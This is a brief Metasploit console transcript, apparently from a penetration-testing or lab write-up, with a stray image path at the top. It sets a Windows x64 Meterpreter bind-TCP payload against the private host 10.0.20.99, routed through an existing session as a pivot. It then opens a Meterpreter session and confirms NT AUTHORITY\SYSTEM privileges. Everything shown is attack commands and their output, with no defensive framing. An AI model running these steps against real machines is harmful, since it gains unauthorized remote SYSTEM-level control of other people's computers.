 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set Rhost 10.0.20.99
Rhost => 10.0.20.99
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.99:8888
[*] Sending stage (200262 bytes) to 10.0.20.99
[*] Meterpreter session 4 opened (10.0.20.98:61139 -> 10.0.20.99:8888 via session 2) at 2022-07-02 21:38:50 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM